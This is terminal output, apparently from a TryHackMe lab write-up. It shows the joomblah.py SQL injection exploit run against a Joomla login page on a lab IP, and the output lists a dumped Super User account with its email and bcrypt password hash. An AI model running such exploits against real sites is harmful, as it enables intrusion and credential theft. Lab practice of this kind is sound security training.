 xang@kali:~ 126x31
xang@kali ~ python joomblah.py http://10.10.118.100/index.php/component/users/\?view\=login\&Itemid\=101
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kB
tZutm', '', '']
- Extracting sessions from fb9j5_session
xang@kali ~